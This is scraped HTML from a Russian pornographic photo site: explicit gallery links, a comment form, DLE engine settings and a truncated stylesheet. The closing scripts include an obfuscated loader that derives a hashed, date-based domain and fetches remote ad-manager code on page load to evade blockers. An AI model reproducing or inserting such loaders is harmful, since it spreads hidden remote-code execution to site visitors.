<div class="name"><p class="name_film"><a href="https://rusdevka.name/3748-klevaya-razdetaya-kroshka-u-retro-avtomobilya.html">Клёвая раздетая крошка у ретро автомобиля</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/4426-retro-avtomobil-i-slavnaya-devushka.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2015-10/1443733292_2.jpg&w=245&h=368&zc=1" alt="Ретро автомобиль и славная девушка"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/4426-retro-avtomobil-i-slavnaya-devushka.html">Ретро автомобиль и славная девушка</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/ogromnye-siski/7167-porno-retro-ogromnye-siski-67-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637305233_9-rusdevka-pro-p-porno-retro-ogromnie-siski-11.jpg&w=245&h=368&zc=1" alt="Порно ретро огромные сиськи"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/ogromnye-siski/7167-porno-retro-ogromnye-siski-67-foto.html">Порно ретро огромные сиськи</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/2834-starye-snimki-odnoy-populyarnoy-eroticheskoy-retro-modeli.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2013-04/1366108336_kym_malin_a01.jpg&w=245&h=368&zc=1" alt="Старые снимки одной популярной эротической ретро-модели"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/2834-starye-snimki-odnoy-populyarnoy-eroticheskoy-retro-modeli.html">Старые снимки одной популярной эротической ретро-модели</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/tetki/7295-golye-sovetskie-tetki-porno-57-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637836851_9-rusdevka-pro-p-golie-sovetskie-tetki-porno-9.jpg&w=245&h=368&zc=1" alt="Советские женщины"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/tetki/7295-golye-sovetskie-tetki-porno-57-foto.html">Советские женщины</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/avto/4339-otmennaya-soska-s-retro-mashinoy.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2015-10/thumbs/1443727286_seksyalnaja_telka_razdevaetsja_i_poziryet_vozle_jagyara_8.jpg&w=245&h=368&zc=1" alt="Отменная соска с ретро машиной"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/avto/4339-otmennaya-soska-s-retro-mashinoy.html">Отменная соска с ретро машиной</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/klassnye-siski/7585-retro-klassnye-siski-37-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2022-08/thumbs/1659602200_13-rusdevka-pro-p-porno-retro-klassnie-siski-18.jpg&w=245&h=368&zc=1" alt="Ретро классные сиськи"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/klassnye-siski/7585-retro-klassnye-siski-37-foto.html">Ретро классные сиськи</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/7037-retro-porno-babushek-60-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637058054_6-rusdevka-pro-p-retro-porno-babushek-8.jpg&w=245&h=368&zc=1" alt="Ретро порно бабушек"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/7037-retro-porno-babushek-60-foto.html">Ретро порно бабушек</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/zhenshiny/7119-porno-nemeckie-zhenschiny-71-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637171494_5-rusdevka-pro-p-porno-nemetskie-zhenshchini-6.jpg&w=245&h=368&zc=1" alt="Немецкие женщины"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/zhenshiny/7119-porno-nemeckie-zhenschiny-71-foto.html">Немецкие женщины</a></p></div></div></div></div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="other_page"><div class="title"><p>Добавить комментарий</p></div>

<p><input type="text" maxlength="35" name="name" id="name" class="inp" placeholder="Ваше имя *" /></p>

<p><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></p>



<button name="submit" class="fbutton" type="submit">Добавить</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="7362"><input type="hidden" name="user_hash" value="345d61b96c0311989a5a5eaa73fed803464465ae"></form></div>

<div class="footer"><div class="cont">

<ul>

<li><a href="/sitemap.xml" rel="nofollow">Карта сайта</a></li>
<li><a href="/index.php?do=feedback" rel="nofollow">Контакты</a></li>
<li>webmaster@rusdevka.name</li>
</ul>
</div></div>
</div></div>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&amp;16"></script> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '345d61b96c0311989a5a5eaa73fed803464465ae';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script>
<script src="/templates/erotic/js/lazy.js"></script>
<script>
(function(ovfl){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ovfl || {};
s.src = "\/\/spotted-alternative.com\/bFXuVNs.dSGrl-0JYaWecZ\/Cecm\/9mumZ\/USl\/kDPFTXYawnNTTBUa1EMRjkIRthN\/jJA\/1_NeT-UsyTMZwh";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126369,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/css/style.css&1
body_size: 2604
content:
input.textin,textarea{margin-bottom:10px;color:#525b62}body,html{min-width:480px;height:100%;font-family:Arial;font-size:20px;line-height:26px;color:#525b62;background:#fff}a{color:#ff4c76;text-decoration:none}h1,h2,h3{font-size:24px!important;color:#404040!important}b,strong{font-weight:700}button,input,select,textarea{font-family:Arial;font-size:13px}input.textin{width:320px;border:1px solid #dde0e2;border-radius:3px;padding:8px 12px}input.inp:focus,textarea:focus{border:1px solid #47b5e8}textarea{width:500px;resize:vertical;border:1px solid #dde0e2!important;line-height:20px;padding:8px 12px!important}input:focus{outline:0}.text_block{line-height:30px;padding:15px 0}.text_block ul{list-style:disc inside}.head{width:1300px;height:120px;margin:0 auto;margin-top:10px;}.head .logo{float:left;margin-top:22px;width:212px;height:75px;margin-left:20px}.head .logo a.logotype{display:block;width:262px;height:75px;background:url(/templates/erotic/images/logo.jpg) no-repeat;transition:.5s}.head .logo a.logotype:hover{opacity:.8}.head .search{float:right;width:477px;height:38px;border-radius:5px;border:1px solid #dde0e2;margin:40px 20px 0 22px}.head .search input{float:left;width:420px;border:none;color:#7eaab8;margin:10px 0 0 12px}.head .search .but_search{float:right;width:14px;height:16px;line-height:100px;background:url(/templates/erotic/images/but_search.png) no-repeat;cursor:pointer;margin:10px 12px 0 0}.head .search .but_search:hover{background:url(/templates/erotic/images/but_search.png) 0 -16px no-repeat;cursor:pointer}.head_carousel{width:100%;height:20px;margin-bottom:30px;background:#ff4c76}.short_film_1 .poster,.short_film_1 .poster .image img{height:368px;width:245px}.short_film_1{float:left;position:relative;width:245px;margin:10px 8px}.short_film_1 .poster{position:relative;float:left;margin-bottom:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.4)}.short_film_1 .name{width:245px;height:68px;text-align:center;margin-top:10px;color:#ebebf6;display:table-cell;vertical-align:middle}.short_film_1 .name .name_film{line-height:16px}.short_film_1 .name .name_film a{color:#ff4c76;font-size:14px}.wrapper{width:1300px;overflow:hidden;margin:0 auto}.wrapper .wleft{float:right;width:212px;padding-right:20px}.wrapper .wleft .menu{float:left;width:212px;overflow:hidden;margin-bottom:50px}.wrapper .wleft .menu .col{width:100%}.wrapper .wleft .menu .col ul li{border-bottom:1px dashed #e3e5e7;background:url(/templates/erotic/images/menu_arrow.png) 0 12px no-repeat}.wrapper .wleft .menu .col ul li a{display:block;color:#525b62;line-height:30px;margin-left:10px}.wrapper .wleft .menu .col ul li a:hover{color:#ff4c76}.wrapper .wleft .block,.wrapper .wleft .block_2{width:212px;overflow:hidden;margin-bottom:30px}.wrapper .wleft .block .cont{width:212px;margin:0;padding:15px 5px}.wrapper .wcont{margin-right:242px;padding:0 20px}.wrapper .wcont .speedbar{color:#ff4c76;font-size:11px}.wrapper .wcont .speedbar a{color:#ff4c76;text-decoration:underline;font-size:15px}.wrapper .wcont .full_film{overflow:hidden}.wrapper .wcont .full_film .txt{line-height:22px;overflow:hidden;font-size:16px;margin:20px 0 0}.wrapper .wcont .full_film .txt_new{float:left;width:646px;line-height:22px;overflow:hidden;margin:0 0 30px}.wrapper .wcont .full_film .txt_new img{max-width:624px;border:1px solid #e3e5e7;margin-bottom:20px;padding:10px}.wrapper .wcont .full_film h2{clear:both;text-align:center;color:#132634;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:30px 0 20px}.wrapper .wcont .block .title .carousel_ab{float:right;width:10px;height:18px;margin-top:1px;cursor:pointer}.wrapper .wcont .block .title .carousel_al{margin-left:20px;background:url(/templates/erotic/images/related_arrow.png) -10px 0 no-repeat}.wrapper .wcont .block .title .carousel_al:hover{background:url(/templates/erotic/images/related_arrow.png) -10px -18px no-repeat}.wrapper .wcont .block .title .carousel_ar{background:url(/templates/erotic/images/related_arrow.png) no-repeat}.wrapper .wcont .block .title .carousel_ar:hover{background:url(/templates/erotic/images/related_arrow.png) 0 -18px no-repeat}.wrapper .wcont .block .title a.button{float:right;color:#7eaab8;margin-right:2px;border-radius:3px;border:1px solid #7eaab8;font-size:11px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s;padding:3px 6px}.wrapper .wcont .block .title a.button:hover{background:#823173;color:#eed3e9;border:1px solid #823173;text-decoration:none}.rate_short{position:absolute;left:0;bottom:5px;color:#fff}.rate_short .ratingzero{color:#fff;text-shadow:1px 1px 5px #000;font-size:25px!important}.rate_short .rate_like-dislike>span{margin-left:0}.rate{width:200px;margin:20px auto}.rate_like-dislike,.rate_like>a{float:left;height:35px;line-height:22px;text-decoration:none!important;font-weight:700;color:#919191;-webkit-transition:all ease .2s;transition:all ease .2s;padding:6px 15px}.rate_like>a:hover{color:#3394e6;border-color:#3394e6}.rate_like .icon{width:36px;height:35px;margin:-.2em .3em 0 0}.rate_like-dislike>a{display:inline-block;width:42px;height:42px;text-align:center}.rate_like-dislike>a .icon{width:34px;height:35px;fill:#787878;vertical-align:middle;margin:-.3em 0 0}.rate_like-dislike>a:hover .icon{fill:#3394e6}.rate_like-dislike .ratingplus{color:#00B900}.rate_like-dislike .ratingminus{color:red}.rate_like-dislike>span{cursor:default;font-size:35px;margin:0 .3em}.wrapper .wcont .related_films .short_film_1 .poster img{width:245px;height:365px}.wrapper .wcont .related .carousel,.wrapper .wcont .related_films .carousel{float:left;width:100%;margin:0}.wrapper .wcont .related .carousel .carousel_wrapper,.wrapper .wcont .related_films .carousel .carousel_wrapper{width:100%;position:relative;overflow:hidden;margin-left:-11px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items{width:10000px;position:relative}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .poster,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .poster{box-shadow:none}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name{width:100%;height:68px;display:table-cell;vertical-align:middle;text-align:center;margin-top:0;color:#a9adb0}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_film_1 .name a,.wrapper .wcont .related_films .carousel .carousel_wrapper .carousel_items .short_film_1 .name a{color:#525b62}#dlemasscomments{margin:30px auto 10px}.comm{width:100%;background:#f3f6f8;overflow:hidden;margin:0 auto 10px;padding:15px}.comm .ava,.comm .ava img{width:50px;height:50px}.comm .ava{float:left;overflow:hidden}.comm .comm_txt{float:left;margin-left:15px;min-height:80px;display:table-cell;vertical-align:middle;line-height:20px}.comm .details{display:block;width:100%;overflow:hidden;border-top:1px dashed #e3e5e7;margin-top:15px;padding-top:15px;font-size:10px;font-weight:700;text-transform:uppercase;color:#a9adb0}.comm .details .dleft{float:left;width:220px}.comm .details .dright{float:right;width:390px}.comm .details .dright ul li{float:right;margin-left:15px}.wrapper .wcont .other_page{margin-bottom:30px}.wrapper .wcont .other_page .title p{margin-top:20px;color:#132634;font-size:18px;text-transform:uppercase;letter-spacing:2px}.wrapper .wcont .other_page .txt{float:left;width:646px;line-height:20px;overflow:hidden}.wrapper .wcont .other_page .txt a:hover{text-decoration:none}.wrapper .wcont .other_page .txt .profile .ava .photo img{width:100px}.wrapper .wcont .other_page .txt .profile .ava .links{float:left;width:100px;text-align:center;margin-top:10px}.wrapper .wcont .other_page .txt .profile .ava .links a{color:#7eaab8;font-size:9px;font-weight:700;text-align:center;text-transform:uppercase;transition:.2s}.wrapper .wcont .other_page .txt .profile .ava .links a:hover{color:#823173;text-decoration:none}.wrapper .wcont .other_page .txt .profile ul.details{float:right;width:520px;overflow:hidden}.wrapper .wcont .other_page .txt .profile ul.details li{width:520px;border-bottom:1px dashed #e3e5e7;color:#7eaab8;line-height:20px;padding:3px 0 4px}.wrapper .wcont .other_page .txt .profile ul.details li .detail{float:right;width:350px;color:#525b62;text-align:right}.wrapper .wcont .other_page .txt .profile ul.details li:last-child{border-bottom:none}.footer{width:1200px;margin-top:60px;border-top:3px solid #ff4c76;overflow:hidden;margin:0 auto}.footer .cont{width:100%;overflow:hidden;color:#999;margin:0 auto;padding:20px}.pagination{float:left;width:100%;text-align:center;font-size:11px;margin-top:25px;padding-bottom:10px}.pagination .p_page a,.pagination .p_page span{display:inline;text-decoration:none;transition:.3s;margin:0 2px;padding:7px 10px}.pagination .p_page a{font-weight:700;color:#7eaab8;background:#fff;border:1px solid #b3d8e4;border-radius:5px}.pagination .p_page a:hover{background:#6f69ae;color:#ebebf6;border:1px solid #6f69ae}.pagination .p_page span{color:#fff;background:#b3d8e4;border:1px solid #b3d8e4;border-radius:5px}.checklogin,.fbutton{border-radius:3px;transition:.2s;cursor:pointer;color:#47b5e8;background:#fff;font-weight:700;text-transform:uppercase}.fbutton{margin-top:10px;border:1px solid #47b5e8;font-size:12px;text-align:center;letter-spacing:1px;padding:6px 15px}.checklogin{margin-top:0;border:1px solid #47b5e8;font-size:10px;padding:3px 5px}#result-registration{font-size:11px;margin-bottom:10px}#addcform{display:block}.dpad{margin-bottom:20px}.selectmass input[type=checkbox]{margin:0 0 0 10px;padding:0}.adm_edit{margin:10px 0 5px}.adm_edit a{cursor:pointer;color:#47b5e8;background:#fff;border-radius:3px;border:1px solid #47b5e8;font-size:10px;font-weight:700;padding:5px 10px}.wrapper .wcont .other_page .txt a,a:hover{text-decoration:underline}input.inp,select{width:200px;border:1px solid #dde0e2;margin-bottom:10px;border-radius:3px;color:#525b62;padding:8px 12px}.wrapper .wcont .block .title,.wrapper .wcont .full_film .title,.wrapper .wcont .other_page .title,.wrapper .wcont .related .title{border-bottom:1px dashed #e3e5e7;padding:20px 0;margin-bottom:20px}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#a9adb0}.wrapper .wleft .block .title,.wrapper .wleft .block_2 .title,.wrapper .wleft .menu .col .title{color:#ff4c76;text-transform:uppercase;margin-bottom:13px;font-weight:700;letter-spacing:1px;margin-top:36px}.wrapper .wcont .related .carousel .carousel_wrapper .carousel_items .short_new,.wrapper .wleft .menu .col .title:first-child{margin-top:0}.wrapper .wcont .full_film .title h1,.wrapper .wcont .other_page .title h1{color:#323232}.wrapper .wcont .full_film .title h1 span,.wrapper .wcont .other_page .title h1 span{color:#7eaab8}.wrapper .wcont .block,.wrapper .wcont .related{float:left;width:100%;margin-bottom:20px;overflow:hidden}.wrapper .wcont .block .title,.wrapper .wcont .related .title{overflow:hidden}.wrapper .wcont .block .title h1,.wrapper 